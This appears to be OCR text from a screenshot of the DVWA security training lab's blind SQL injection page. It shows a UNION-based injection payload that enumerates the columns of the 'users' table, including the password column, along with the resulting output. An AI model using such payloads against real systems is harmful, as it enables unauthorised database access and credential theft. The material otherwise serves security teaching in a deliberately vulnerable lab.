 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
HERE table_name = 'users' #
Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin